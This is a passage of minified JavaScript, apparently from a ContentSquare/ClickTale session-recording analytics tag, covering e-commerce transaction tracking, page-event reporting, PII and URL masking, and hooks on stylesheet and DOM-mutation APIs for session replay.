isValid(t){return Pt(t)&&zt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!Pt(t.id)||U(t.id))}}return s})(),Ey=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.ql(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Vu)),e}static ql(t){return Pt(t)&&U(t.id)&&U(t.name)&&zt(parseFloat(t.price))&&Ni(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),Sy=(()=>{class s extends Jt{constructor(t,e,i){super(),this.D=t,this.Qf=e,this.L=i,this.Wl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.Wl,t=>{this.ye=t.transaction,this.On=t.transactionItems,this.sendTransaction()}),this.Wl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.ye=ql.from(e)}getTransaction(){return this.ye}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.Wl,{transaction:this.ye,transactionItems:[...this.On]}),this.clear();return}if(!(this.Qf===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.ye.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Qf.send()}}addItem(t){if(fs(t))throw new re(Eo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=Ey.from(e);i!==null&&csArray.prototype.push.call(this.On,i)}getItems(){return this.On}clear(){this.ye=ql.from({revenue:NaN}),this.On=[]}getRequestParameters(){let t={id:this.ye.id?`${this.ye.id}`:"",revenue:`${this.ye.revenue}`};return pt(this.ye.tax)&&(t.tax=`${this.ye.tax}`),pt(this.ye.shipping)&&(t.shipping=`${this.ye.shipping}`),pt(this.ye.currency)&&(t.cu=`${this.ye.currency}`),t.items=window.csJSON.stringify(this.On),t}}return s})(),vy=["ecommerce:addToCart","ec:cart:add"],tl=["ecommerce:addTransaction","ec:transaction:create"],Eo=["ecommerce:addItem","ec:transaction:items:add"],el=["ecommerce:send","ec:transaction:send"],_y=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this._t=e,this.M=i,this.S=n,this.D=o,this.L=c,this.A=u}init(){let t=new Zr(this.E.getTrackerUri(),"transaction"),e=new Zr(this.E.getTrackerUri(),"addtocart");this.Fe=new Sy(this.D,t,this.L),this.vr=new yy(e,this.L);let i=new tn(this._t,this.M,this.A,this.Fe);t.setRequestParametersProviders(i),t.after(()=>{this.Fe.clear()});let n=new tn(this._t,this.M,this.A,this.vr);e.setRequestParametersProviders(n),e.after(()=>{this.vr.clear()}),this.S.register(tl,o=>{this.Fe.addTransaction(o)}),this.S.register(Eo,o=>this.Fe.addItem(o)),this.S.register(el,()=>this.Fe.sendTransaction()),this.S.register(vy,o=>{this.vr.addToCart(o)})}onStartTracking(){this.Fe.start(),this.vr.start()}onArtificialPageViewEnd(t){t&&(this.Fe.stop(),this.vr.stop())}onAfterArtificialPageView(t){t&&(this.Fe.start(),this.vr.start())}}return s})(),wy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.transactionId)&&zt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.Xv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Kv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this._a()}Xv(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionAllTemplate")}Kv(t){this.commandsService.applyFromImplementation(Eo[0],[t],"EcTransactionAllTemplate")}_a(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionAllTemplate")}}return s})(),Ay=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&zt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(tl[0],[t],"EcTransactionCreateTemplate")}}return s})(),by=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.commandsService.applyFromImplementation(Eo[0],[t],"EcTransactionItemsAddTemplate")}}return s})(),Ty=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(el[0],[],"EcTransactionSendTemplate")}}return s})(),Ry=(()=>{class s extends pn{validateArgs(t){return gt(t)?Pt(t)&&U(t.selector):!1}execute(t,e){if(!Pt(t)||!U(t==null?void 0:t.selector))return;let i=sc(t.selector,e);i!==null&&this.commandsService.applyFromImplementation(Lu[0],[i],"ElementUnmaskingTemplate")}}return s})(),xi;(function(s){s.ContentSquare="CONTENTSQUARE",s.LoadedByClicktale="LOADED_BY_CLICKTALE",s.LoadClicktalePtc="LOAD_CLICKTALE_PTC",s.DualCollectionReview="DUAL_COLLECTION_REVIEW",s.DualCollection="DUAL_COLLECTION",s.ContentSquareTagClickTaleEndpoints="CONTENTSQUARE_TAG_CLICKTALE_ENDPOINTS"})(xi||(xi={}));var Wl=(()=>{let s;return function(r){function t(){return window.ClickTaleIsRecording&&window.ClickTaleIsRecording()}r.isRecording=t;function e(){window.ClickTaleStop&&window.ClickTaleStop()}r.stopRecording=e;function i(c){window.ClickTaleLogicalWithUploadPage&&window.ClickTaleLogicalWithUploadPage(c)}r.triggerLogicalPageView=i;function n(c){window.ClickTaleEvent&&window.ClickTaleEvent(c)}r.sendPageEvent=n;function o(c){window.ClickTaleEventTrigger&&window.ClickTaleEventTrigger(c)}r.sendEventTriggerRecording=o}(s||(s={})),s})();function oc(s){return s.tagDeploymentMode===xi.DualCollectionReview||s.tagDeploymentMode===xi.DualCollection}function Cy(s){return oc(s)||s.tagDeploymentMode===xi.LoadClicktalePtc}var Iy="@ETP@",Yl="@user-identifier@",Py=(()=>{class s extends Jt{constructor(t,e,i,n){super(),this.E=t,this.Jv=e,this.ge=i,this.W=n,this.Yl=[],this.Ui=[]}onStart(){csArray.prototype.forEach.call(this.Yl,t=>this.Zf(t)),this.Yl=[],csArray.prototype.forEach.call(this.Ui,t=>this.tp(t)),this.Ui=[]}onStop(){}Zf(t){this.Qv(t)?se.isSupported()&&this.Zv(t):this.t_(t)}trackPageEvent(t){if(!s.ep(t))throw new re(sl[0]);this.isStarted?this.Zf(t):csArray.prototype.push.call(this.Yl,t)}Qv(t){return oo(t,Yl)}async Zv(t){if(!this.E.customHashIdEnabled)return;let e=csString.prototype.slice.call(t,Yl.length);if(e.length>se.MAX_DIGEST_INPUT_SIZE){tt.warn("UserIdentifier event: invalid user identifier");return}let i=await se.digest(e);i?(this._r={eventName:i,isETR:!1,isCustomHashId:!0},this.wa()):tt.warn("Page event: unable to compute customHashId"),this.E.encryptionEnabled&&this.W.emitUserIdentifierEvent(e)}t_(t){this.W.emitPageEvent(t),this._r={eventName:t,isETR:!1,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendPageEvent(t)}tp(t){this.E.malkaEtrEnabled?this.e_(t):this.s_(t)}trackEventTriggerRecording(t){if(!s.ep(t))throw new re(mn[0]);this.isStarted?this.tp(t):csArray.prototype.push.call(this.Ui,t)}e_(t){oo(t,Iy)?this.W.emitEventTriggerRecording(t,ai.ETR_PAGE):this.W.emitEventTriggerRecording(t,ai.ETR_SESSION),this._r={eventName:t,isETR:!0,isCustomHashId:!1},this.wa()}s_(t){Cy(this.E)&&(this.W.emitEventTriggerRecording(t,ai.ETR_LEGACY),this._r={eventName:t,isETR:!0,isCustomHashId:!1},this.wa(),this.E.tagDeploymentMode===xi.LoadClicktalePtc&&Wl.sendEventTriggerRecording(t))}getRequestParameters(){return{value:this.ge.compressSync(this._r.eventName,"base64"),ct:this.ge.algorithm,isETR:`${this._r.isETR}`,isCustomHashId:`${this._r.isCustomHashId}`}}wa(){this.Jv.send()}static ep(t){return U(t)&&!!csString.prototype.trim.call(t)}}return s})(),sl=["trackPageEvent"],mn=["trackEventTriggerRecording"],Oy=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.ge=i,this.Be=n,this.W=o}init(){let t=new Zr(this.E.getTrackerUri(),"pageEvent");this.wr=new Py(this.E,t,this.ge,this.W),t.setRequestParametersProviders(this.wr,this.Be),this.S.register(sl,e=>{this.wr.trackPageEvent(e)}),this.S.register(mn,e=>{this.wr.trackEventTriggerRecording(e)})}onStartTracking(){this.wr.start()}onArtificialPageViewEnd(t){t&&this.wr.stop()}onAfterArtificialPageView(t){t&&this.wr.start()}}return s})(),Ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETP@${t.eventName}`],"EventTriggerRecordingPageTemplate")}}return s})(),My=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`@ETS@${t.eventName}`],"EventTriggerRecordingSessionTemplate")}}return s})(),Uu=["networkRequest:maskUrls"],Dy=["networkRequest:maskUrls:reset"],ky=(()=>{class s{constructor(t,e){this.sp=t,this.Et=e}init(){this.sp.register(Uu,t=>{if(U(t)){this.Et.addPartialUrlMaskingPattern(t);return}if(csArray.isArray(t))for(let e of t)U(e)&&this.Et.addPartialUrlMaskingPattern(e)}),this.sp.register(Dy,()=>this.Et.resetPartialUrlMaskingPatterns())}}return s})(),xy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.maskingPattern):!1}execute(t){this.commandsService.applyFromImplementation(Uu[0],[t.maskingPattern],"NetworkRequestMaskUrlTemplate")}}return s})(),Ly=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(sl[0],[t.eventName],"PageEventTemplate")}}return s})(),Vy=(()=>{class s extends pn{validateArgs(t){if(gt(t)){let e=csArray.isArray(t.cssSelectors),i=csArray.isArray(t.attributes);return e&&i}return!1}execute(t,e){let i=csArray.prototype.filter.call(csArray.prototype.map.call(t.cssSelectors,c=>sc(c,e)),c=>!!c),n=csArray.prototype.filter.call(csArray.prototype.map.call(t.attributes,c=>{let u=gr(c.attrName,e),d=sc(c.selector,e);return{attrName:u,selector:d}}),c=>!!c.attrName&&!!c.selector),o={PIISelectors:[...i],Attributes:[...n]};this.commandsService.applyFromImplementation(yo[0],[o],"PIIMaskingTemplate")}}return s})(),Uy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.eventName):!1}execute(t){this.commandsService.applyFromImplementation(mn[0],[`${t.eventName}`],"RecordingEventTriggerTemplate")}}return s})(),jy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.path):!1}execute(t){let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(rc[0],e,"SetPathTemplate")}}return s})(),Hy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.query):!1}execute(t){let e=[t.query],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.commandsService.applyFromImplementation(nc[0],e,"SetQueryTemplate")}}return s})();function as(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}var $r=s=>s instanceof HTMLFormElement?"form":s.localName,Xl=new Map,va=!on&&document.implementation.createHTMLDocument("");function ju(s){var r,t;return(t=(r=s.sheet)===null||r===void 0?void 0:r.href)!==null&&t!==void 0?t:s.getAttribute("href")}function By(s){if(!ln(s))return null;let r=Hu(s);if(r===null||r.length===0)return null;let t="";if(uo(s.textContent))ut(r,e=>t+=e.cssText);else{let e=Fy(s);if(e===r.length||e>r.length)return null;let i=new csArray(r.length-e);for(let n=e,o=0;n<r.length;n+=1,o+=1)i[o]=r[n];ut(i,n=>t+=n.cssText)}return t}function Fy(s){if(!va)return 0;let r=Xl.get(s.textContent);if(r)return r;let t=s.cloneNode(!0);t.textContent=s.textContent,va.head.appendChild(t);let e=Hu(t);return r=e?e.length:0,Xl.set(s.textContent,r),va.head.removeChild(t),r}function Hu(s){try{if(s.disabled)return null;let r=s.sheet;return r?r.cssRules||r.rules:null}catch(r){if(r.name!=="SecurityError"&&r.name!=="InvalidAccessError")throw r;return null}}var ke={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Hi=(()=>{class s{constructor(t){this.csId=ot(t),this.props=oi.getAll(t)}}return s})(),Bu=(()=>{class s extends Hi{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),ns=(()=>{class s extends Hi{constructor(t){var e,i,n;super(t),this.attributes=[],this.nodeType=ke.ELEMENT_NODE,this.localName=$r(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=By(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),u=new Bu(c);csArray.prototype.push.call(this.children,u)}(ln(t)||Lc(t))&&(this.disabledSheet=(n=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&n!==void 0?n:!1)}static isElement(t){return t.nodeType===ke.ELEMENT_NODE}static getAttribute(t,e){return Vi(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function $y(s,r){let t=!1,e=function(){if(!t)return s.apply(r,arguments)};return e.cancel=()=>t=!0,e}function zy(){let s=new Error,r=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(r.length===0)return"";let t=qy(r);return t===""||(r=Wy(r,t),r.length===0)?"":Fu(r[0])}function Gy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function qy(s){return s.length>0?Fu(s[0]):""}function Wy(s,r){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,r)===-1)}function Fu(s){let r="",t;Gy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(r=e[1]),r}var Yy=s=>s;function Xy(s,r,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,r,{get(){var n;if(this[i])return this[i];let o=(n=t.get)===null||n===void 0?void 0:n.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,u){let d=Reflect.get(c,u);return typeof d=="function"?d.bind(c):d},set:(c,u,d)=>{let p=c[u],g=Reflect.set(c,u,d);return e.forEach(_=>_(this,d,p,"subproperty")),g}}):this[i]=o,this[i])},set(){var n;let o=arguments,c=this[r],u=(n=t.set)===null||n===void 0?void 0:n.apply(this,o);delete this[i];try{e.forEach(d=>d(this,o[0],c,"property"))}catch(d){Ct.error(d)}return u}})}function Ky(s,r,t){let e=Jy(s,r);if(!e)return null;let i=(n,o,c,u)=>t(n,o,c,u);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function Jy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,r);return i?i.configurable?(s[t]=e,Xy(s,r,i,e),e):(Ct.warn(`Cannot intercept non configurable property '${csString(r)}' of object '${s}'`),null):(Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null)}function Qy(s,r){let t=csSymbol.for(r);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,r);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return Ct.warn(`Cannot intercept read only function '${csString(r)}' of object '${s}'`),null;let i=new Set;s[t]=i;let n=s[r];if(typeof n=="function"){let o=function(){let c=arguments,u=[];try{u=csArray.prototype.map.call(ys(i),p=>p(c))}catch(p){Ct.critical(p)}let d=n.apply(this,c);return Ui(()=>{let p={result:d,context:this,args:c};csArray.prototype.forEach.call(u,g=>g(p))},[ps.MonkeyPatch,`${csString(r)}`]),d};eE(o,n),s[r]=o}return i}function Me({target:s,methodName:r,hook:t,hookPrepareArgs:e=Yy,options:i}){let n=Qy(s,r);if(!n)return null;let o=c=>{let u=e(c),d=i!=null&&i.withCallerName?{callerName:zy()}:{};return p=>t({...p,...d,args:u})};return{activate:()=>{n.add(o)},deactivate:()=>{n.delete(o)}}}function Zy(s,r){return $u(s,r,!1)}function $u(s,r,t=!0){let e=csSymbol.for(r);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,n=Object.getOwnPropertyDescriptor(s,r);if(!n)return Ct.warn(`Cannot intercept property '${csString(r)}' because it does not exist directly on the target object '${s}'`),null;if(!n.configurable)return Ct.warn(`Cannot intercept read only property '${csString(r)}' of object '${s}'`),null;s[e]=i;let o=`${csString(r)}-setter`;return Object.defineProperty(s,r,{set(){var c;let u=this[r],d=arguments;return Ui(()=>{i.forEach(p=>p(this,d[0],u,"property"))},[ps.MonkeyPatch,o]),(c=n.set)===null||c===void 0?void 0:c.apply(this,d)}}),i}function tE(s,r,t){return en(s,r,t,!0)}function en(s,r,t,e=!1){let i=e?Zy(s,r):$u(s,r);if(!i)return null;let n=(o,c,u)=>t(o,c,u,"property");return{activate:()=>{i.add(n)},deactivate:()=>{i.delete(n)}}}function eE(s,r){s.prototype=r.prototype,Object.defineProperty(s,"toString",{value:()=>r.toString()})}var yn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ys(this.set)}get count(){return this.set.size}}return s})(),sE=(()=>{class s extends yn{constructor(t="high"){super(),this.i_=t}add(t){this.set.add(t),this.set.size===1&&_e(()=>{this.set.clear()},this.i_)}}return s})();function So(s,r=!1){let t=new yn;return{push(e){t.count===0&&(r?_e:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var Vs=csSymbol(),il=(()=>{class s{constructor(t){var e,i,n,o,c,u,d,p,g,_,w,T,D;this.R=t,this.Xl=null,this.Kl=null,this.Jl=null,this.Ql=null,this.Zl=null,this.r_=So(V=>this.processUpdateRulesInATick(V)),this.th=null,this.eh=null,this.ih=null,this.R=V=>_e(()=>t(V)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Xl=Me({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:V,args:O})=>{this.processInsertRule(V,O)}})),typeof((o=(n=window.CSSStyleSheet)===null||n===void 0?void 0:n.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Kl=Me({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:V,args:O})=>{this.processDeleteRule(V,O)}})),typeof((u=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||u===void 0?void 0:u.insertRule)=="function"&&(this.Jl=Me({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:V})=>this.processUpdateRule(V)})),typeof((p=(d=window.CSSGroupingRule)===null||d===void 0?void 0:d.prototype)===null||p===void 0?void 0:p.deleteRule)=="function"&&(this.Ql=Me({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:V})=>this.processUpdateRule(V)})),!((g=window.StyleSheet)===null||g===void 0)&&g.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Zl=en(window.StyleSheet.prototype,"disabled",(V,O,N)=>{O!==N&&this.n_(V,O)})),typeof((w=(_=window.CSSStyleDeclaration)===null||_===void 0?void 0:_.prototype)===null||w===void 0?void 0:w.setProperty)=="function"&&(this.th=Me({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),typeof((D=(T=window.CSSStyleDeclaration)===null||T===void 0?void 0:T.prototype)===null||D===void 0?void 0:D.removeProperty)=="function"&&(this.eh=Me({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:V})=>{let O=V.parentRule;O instanceof CSSStyleRule&&this.processUpdateRule(O)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.ih=Ky(window.CSSStyleRule.prototype,"style",V=>{this.processUpdateRule(V)}))}observe(){var t,e,i,n,o,c,u,d;(t=this.Xl)===null||t===void 0||t.activate(),(e=this.Kl)===null||e===void 0||e.activate(),(i=this.Jl)===null||i===void 0||i.activate(),(n=this.Ql)===null||n===void 0||n.activate(),(o=this.Zl)===null||o===void 0||o.activate(),(c=this.th)===null||c===void 0||c.activate(),(u=this.eh)===null||u===void 0||u.activate(),(d=this.ih)===null||d===void 0||d.activate()}disconnect(){var t,e,i,n,o,c,u,d;(t=this.Xl)===null||t===void 0||t.deactivate(),(e=this.Kl)===null||e===void 0||e.deactivate(),(i=this.Jl)===null||i===void 0||i.deactivate(),(n=this.Ql)===null||n===void 0||n.deactivate(),(o=this.Zl)===null||o===void 0||o.deactivate(),(c=this.th)===null||c===void 0||c.deactivate(),(u=this.eh)===null||u===void 0||u.deactivate(),(d=this.ih)===null||d===void 0||d.deactivate()}processInsertRule(t,[e,i]){if(t[Vs]==null&&!t.ownerNode)return;let n={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.R(n)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.r_.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,n=csArray.prototype.indexOf.call(ur(i.cssRules),e);if(n===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:n};this.R(o)}}processDeleteRule(t,[e]){if(t[Vs]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.R(i)}n_(t,e){if(t[Vs]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.R(i)}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"processInsertRule",null),vt([F()],s.prototype,"processUpdateRule",null),vt([F()],s.prototype,"processUpdateRulesInATick",null),vt([F()],s.prototype,"processDeleteRule",null),s})(),vr=(()=>{var s;class r{static o_(e){this.ii.forEach(i=>{e(i,"initial")})}static Nn(e){if(this.U||(this.U=new csMutationObserver(i=>{for(let n of i)n.target.isConnected&&ut(n.addedNodes,this.a_),ut(n.removedNodes,this.c_)})),csArray.prototype.push.call(this.Me,e),!this.K){this.K=!0,this.U.observe(document,this.Mn);for(let i of Pi.getAllShadowHosts(document)){let n=csElementshadowRoot.apply(i);this.ii.add(n),this.U.observe(n,this.Mn)}this.rh||(this.rh=Me({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Ar(i.result)&&this.ip(i.result)})),this.rh.activate()}this.o_(e)}static Ar(e){return e.isConnected&&e.ownerDocument===document}static Dn(e){var i,n;this.Me=csArray.prototype.filter.call(this.Me,o=>o!==e),this.Me.length===0&&(this.Me=[],this.K=!1,(i=this.U)===null||i===void 0||i.disconnect(),(n=this.rh)===null||n===void 0||n.deactivate(),this.ii.clear())}constructor(e){this.R=e,this.R=ui("DocumentShadowRootObserver:callback",(i,n)=>e(i,n))}get shadowRoots(){return ys(s.ii)}takeRecords(){var e,i;return(i=(e=s.U)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){Pi.isSupported()&&s.Nn(this.R)}disconnect(){Pi.isSupported()&&s.Dn(this.R)}}return s=r,r.Me=[],r.ii=new Set,r.K=!1,r.Mn={childList:!0,subtree:!0},r.ip=t=>{s.ii.has(t)||(s.U.observe(t,s.Mn),s.ii.add(t),ut(s.Me,e=>e(t,"added")))},r.a_=t=>{de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.ip)},r.c_=t=>{t.isConnected||de(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.ii.has(e)&&(s.ii.delete(e),ut(s.Me,i=>i(e,"removed")))})},vt([F()],r.prototype,"observe",null),vt([F()],r.prototype,"disconnect",null),r})(),iE=(()=>{class s{constructor(t){this.l_=1,this.Aa=new Set,this.nh=null,this.oh=null,this.ah=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.h_=e=>{let i=e.sheet;if(this.Aa.has(i)){if(e.type==="cssRuleInserted"){let n={type:"adoptedStyleSheetRuleInserted",sheetId:i[Vs],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssRuleDeleted"){let n={type:"adoptedStyleSheetRuleDeleted",sheetId:i[Vs],index:e.index};this.R(n)}else if(e.type==="cssRuleUpdated"){let n={type:"adoptedStyleSheetRuleUpdated",sheetId:i[Vs],rule:e.rule,index:e.index};this.R(n)}else if(e.type==="cssStyleSheetDisabled"){let n={type:"adoptedStyleSheetDisabled",sheetId:i[Vs],disabled:e.disabled};this.R(n)}}},this.R=e=>_e(async()=>{await qh(2),t(e)}),this.Ee=new vr(this.ah),"adoptedStyleSheets"in Document.prototype&&(this.nh=en(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.oh=en(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.rp=new il(this.h_)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.Ee.observe(),(t=this.nh)===null||t===void 0||t.activate(),(e=this.oh)===null||e===void 0||e.activate(),this.rp.observe()}disconnect(){var t,e;this.Aa.clear(),this.Ee.disconnect(),(t=this.nh)===null||t===void 0||t.deactivate(),(e=this.oh)===null||e===void 0||e.deactivate(),this.rp.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.u_(e);let i=os(e,o=>o[Vs]),n={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.R(n)}u_(t){ut(t,e=>{if(this.Aa.has(e))return;let i=this.l_++;e[Vs]=i,this.Aa.add(e);let n=this.d_(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:n,disabled:e==null?void 0:e.disabled};this.R(o)})}d_(t){let e=[];try{e=os(t.cssRules,i=>i.cssText)}catch{}return e}}return vt([F()],s.prototype,"observe",null),vt([F()],s.prototype,"disconnect",null),vt([F()],s.prototype,"setStyleSheets",null),s})(),rE=ji(cE,"optimizeMutations"),nE=csSymbol.for("ignoreNextSerialization");function oE(){let s=new Set,r=new Set,t=new Set,e=new Set,i=new Map,n=new Map,o=new Map,c=new Set,u=new Set,d=new Map,p=new Set;return{isMovedNode(g){return s.has(g)},markAsMovedNode(g){p.delete(g),s.add(g)},isDetachedMove(g){return!!bt.findAncestor(g,_=>p.has(_),!0)},isAddedNode(g){let _=bt.findAncestor(g,w=>r.has(w)||u.has(w)||s.has(w),!0);return!!_&&!s.has(_)},isMovedNodeIntoAddedNode(g){return s.has(g)&&!!bt.findAncestor(g,_=>r.has(_)||u.has(_),!0)},markAsAddedNode(g){p.delete(g),u.delete(g),r.add(g)},markAsPendingInsert(g){u.add(g)},isPendingInsert(g){return u.has(g)},isRemovedNode(g){return!!bt.findAncestor(g,_=>t.has(_),!0)},markAsRemovedNode(g){t.add(g)},isUselessNode(g){return e.has(g)},markAsUselessNode(g){e.add(g)},getPlaceholder(g,_){let w=_==="previous"?n:i;return g&&w.has(g)?w.get(g)||null:g},getSiblings(g){let _=g.addedNodes.length,w=this.getPlaceholder(g.previousSibling,"previous"),T=this.getPlaceholder(g.nextSibling,"next");if(_){let D=w,V=T,O=g.previousSibling!==w,N=g.nextSibling!==T;for(let G=0;G<_;G++){let B=g.addedNodes[G],P=g.addedNodes[_-G-1];this.isLatestNodeMutation(B,g)?(n.delete(B),g.previousSibling&&O&&(i.set(g.previousSibling,B),O=!1),D=B):n.set(B,D),this.isLatestNodeMutation(P,g)?(i.delete(P),g.nextSibling&&N&&(n.set(g.nextSibling,P),N=!1),V=P):i.set(P,V)}}else g.previousSibling&&g.previousSibling!==w&&i.set(g.previousSibling,T),g.nextSibling&&g.nextSibling!==T&&n.set(g.nextSibling,w);return{previousSibling:w,nextSibling:T}},setAttributeMutation(g,_){let w=o.get(g)||new Set;w.add(_),o.set(g,w)},isAttributeMutated(g,_){var w;return!!(!((w=o.get(g))===null||w===void 0)&&w.has(_))},setLatestNodeMutation(g,_){d.set(g,_)},isLatestNodeMutation(g,_){return d.get(g)===_},markAsFutureAddedNode(g){d.has(g)||p.add(g)},isTextMutated(g){return c.has(g)},setTextMutated(g){return c.add(g)}}}function aE(s,r){for(let t=0;t<s.addedNodes.length;t++){let 